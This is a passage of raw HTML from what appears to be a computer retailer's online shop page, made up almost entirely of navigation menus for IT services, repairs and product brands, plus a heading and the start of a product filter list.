menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-611a9a40e1013"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-3" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/my-account/"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-32 fl-builder-global-templates-locked" data-post-id="32"><div id="shoplandBC" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e6a13e7ba934 fl-row-default-height fl-row-align-center" data-node="5e6a13e7ba934">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e6a13e7ba935" data-node="5e6a13e7ba935">
			<div class="fl-col fl-node-5e6a13e7ba937 fl-col-bg-color" data-node="5e6a13e7ba937">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-5e6a13e7ba93a" data-node="5e6a13e7ba93a">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.californiacomputer.com">Home</a>&nbsp;&#47;&nbsp;Shop</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="maintitlerow" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5e6a13e7ba931 fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-row-bg-fixed" data-node="5e6a13e7ba931">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e6a13e7ba932" data-node="5e6a13e7ba932">
			<div class="fl-col fl-node-5e6a13e7ba933 fl-col-bg-color" data-node="5e6a13e7ba933">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e6a13e7ba930" data-node="5e6a13e7ba930">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">A Reliable Retailer of Computers and Smart Devices</span>
	</h1>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="shoplayout3" class="fl-row fl-row-full-width fl-row-bg-none fl-node-5e6a13e7ba92a fl-row-default-height fl-row-align-center" data-node="5e6a13e7ba92a">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e6a13e7ba92d" data-node="5e6a13e7ba92d">
			<div class="fl-col fl-node-5e6a13e7ba92f fl-col-bg-color" data-node="5e6a13e7ba92f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-content-grid fl-node-5e6a13e7ba93c pp-prodgridstyled" data-node="5e6a13e7ba93c">
	<div class="fl-module-content fl-node-content">
		<div class="pp-posts-wrapper">
	<div class="pp-post-filters-wrapper">
	<div class="pp-post-filters-toggle">
		<span class="toggle-text">All</span>
	</div>
	<ul class="pp-post-filters">
